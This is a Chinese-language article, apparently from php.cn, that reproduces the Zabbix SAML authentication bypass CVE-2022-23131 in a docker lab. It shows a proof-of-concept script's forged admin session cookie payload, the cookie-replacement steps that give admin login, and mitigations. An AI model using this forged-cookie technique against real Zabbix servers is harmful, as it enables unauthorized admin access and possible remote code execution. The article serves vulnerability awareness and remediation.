漏洞编号:cve-2022-23131

漏洞威胁等级:高危

Zabbix是一个广泛使用的开源监控平台,专门用于收集、集中和监控整个基础设施中的CPU负载和网络流量等指标。

在启动SAML SSO认证模式的情况下,Zabbix对客户端提交的Cookie会话存在不安全的存储方式,导致恶意用户可以通过构造特殊请求绕过认证,获取管理员权限,从而实现RCE。

受影响的Zabbix Web前端版本包括:

5.4.0-5.4.8和6.0.0alpha1。尽管官方说明受影响的版本在5.4.0-5.4.8范围内,但在zabbix 5.4.11版本中同样可以复现此问题。

代码语言:shell

# 快速构建zabbix环境 ]# docker run --rm -d -P lutixiaya/zabbix-cve_2022_23131:latest ]# docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 158e737a3794 lutixiaya/zabbix-cve_2022_23131:latest "/bin/sh -c 'bash /r…" 3 seconds ago Up 2 seconds 0.0.0.0:49153->80/tcp, :::49153->80/tcp competent_diffie



可以看到启用了SAML认证方式,直接点击该认证无法登陆,但通过修改cookie可以绕过认证。



修改cookie:

代码语言:shell

~]# python CVE-2022-23131.py http://ip:49153/

未加密Payload:{"saml_data":{"username_attribute":"Admin"},"sessionid":"99c65fd664e1e0bb929d8a9d964f0a98","sign":"2cd21893210753d4d2926aa08fe7ebefdd41a8ab6413bb551ce048848b1dda44"}

加密后Payload:eyJzYW1sX2RhdGEiOnsidXNlcm5hbWVfYXR0cmlidXRlIjoiQWRtaW4ifSwic2Vzc2lvbmlkIjoiOTljNjVmZDY2NGUxZTBiYjkyOWQ4YTlkOTY0ZjBhOTgiLCJzaWduIjoiMmNkMjE4OTMyMTA3NTNkNGQyOTI2YWEwOGZlN2ViZWZkZDQxYThhYjY0MTNiYjU1MWNlMDQ4ODQ4YjFkZGE0NCJ9将上述加密后Payload复制,并修改zbx_session的值(在浏览器按F12,打开开发者工具)。





修改完成后,再次点击SAML,即可直接绕过认证登陆!

临时方案:禁用SAML身份验证

推荐方案:升级到安全版本

以上就是zabbix最新漏洞,可绕过认证登陆!的详细内容,更多请关注php中文网其它相关文章!

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号